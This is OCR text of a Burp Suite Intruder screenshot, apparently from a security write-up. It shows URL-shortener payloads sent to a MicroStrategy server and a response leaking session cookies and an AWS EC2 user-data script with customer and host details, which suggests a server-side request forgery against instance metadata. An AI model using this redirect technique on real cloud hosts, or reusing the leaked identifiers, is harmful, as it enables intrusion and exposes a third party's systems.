 Intruder attack 14
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
33 http://tinyurl.com/5em1 200 1215
32 http://tinyurl.com/sjq9lhu 200 1230
37 http://tinyurl.com/ub7wlkt 200 1371
52 http://tinyurl.com/332juck 200 9496
19 http://tinyurl.com/rhcrnxc
21 http://tinyurl.com/uv4geqt
22 http://tinyurl.com/3dles2k
66 http://tinyurl.com/wllmqza
92 http://tinyurl.com/y2pbh7zv
Request Response
Raw Headers Hex
HTTP/1.1 200
Date: Sun, 01 Dec 2019 18:04:22 GMT
Content-Type: application/octet-stream
Content-Length: 8916
Connection: close
Set-Cookie:
AWSALB=mPc6WgYypts3mrLxujy2Pc0nkvA1AOK8UlQMLBraqV1L9VYkya1vRhuku9G1e8iezqfEq5tYD9KOnt6lC+2wsvubwJpnqj0fot4WoUnTKyjtX
BuLC4Olk3BYARug; Expires=Sun, 08 Dec 2019 18:04:22 GMT; Path=/
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Set-Cookie: JSESSIONID=6C92126F673D669C1AD90BAD4CA0D675; Path=/MicroStrategy; Secure; HttpOnly
Accept-Ranges: bytes
Last-Modified: Sun, 01 Dec 2019 17:52:22 GMT
Server: MicroStrategy
#!/bin/bash
set -ux
cp /dev/null /home/ec2-user/.ssh/authorized_keys
exec > >(tee /root/user-data.log | tee /dev/console | logger -t user-data) 2> >(tee /root/user-data.err | tee /dev/console | logger -t user-data)
echo '[/root/user-data.err]' >> /root/awslogs.conf
echo 'datetime_format = %b %d %H:%M:%S' >> /root/awslogs.conf
echo 'file = /root/user-data.err' >> /root/awslogs.conf
echo 'buffer_duration = 5000' >> /root/awslogs.conf
echo 'log_stream_name = {instance_id}' >> /root/awslogs.conf
echo 'initial_position = start_of_file' >> /root/awslogs.conf
echo 'log_group_name = userdatalogs' >> /root/awslogs.conf
sudo service awslogs restart
## Set up stack/environment variables
CUSTOMER_ID='env-1000247'
DOMAIN_NAME=trial.cloud.microstrategy.com
HOSTNAME=$(echo env-1000247laio1use1 | tr '[:upper:]' '[:lower:]')
AWS_STACK_NAME='env-1000247'
AWS_REGION_NAME='us-east-1'
AWS_ENVIRONMENT='prod'
MSTR_VERSION='110103'
ENTERPRISE_APPLICATION='[Tutorial]'
? < + > Type a search term
HACK学习呀
Save cancelled